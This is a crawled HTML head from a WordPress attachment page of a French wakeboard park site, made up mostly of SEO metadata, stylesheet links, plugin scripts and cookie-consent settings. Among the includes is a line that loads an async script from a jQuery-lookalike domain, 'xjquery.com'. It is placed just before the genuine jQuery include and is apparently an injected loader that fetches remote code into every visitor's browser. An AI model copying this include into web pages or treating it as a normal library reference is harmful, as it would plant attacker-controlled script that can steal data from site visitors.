

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/
body_size: 23569
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>64522265_2210884999008499_4775214561760378880_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="64522265_2210884999008499_4775214561760378880_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg" />
	<meta property="og:image:width" content="92" />
	<meta property="og:image:height" content="130" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/","url":"https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/","name":"64522265_2210884999008499_4775214561760378880_n.jpg - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2019/06/64522265_2210884999008499_4775214561760378880_n.jpg","datePublished":"2019-06-19T17:37:56+00:00","dateModified":"2019-06-19T17:37:56+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2019/06/64522265_2210884999008499_4775214561760378880_n.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2019/06/64522265_2210884999008499_4775214561760378880_n.jpg","width":92,"height":130},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Ce vendredi, faites vous plaisir avec le premier moules-frit&#8230;","item":"https://www.atlanticwakepark.com/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/"},{"@type":"ListItem","position":3,"name":"64522265_2210884999008499_4775214561760378880_n.jpg"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"29714a19cc","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
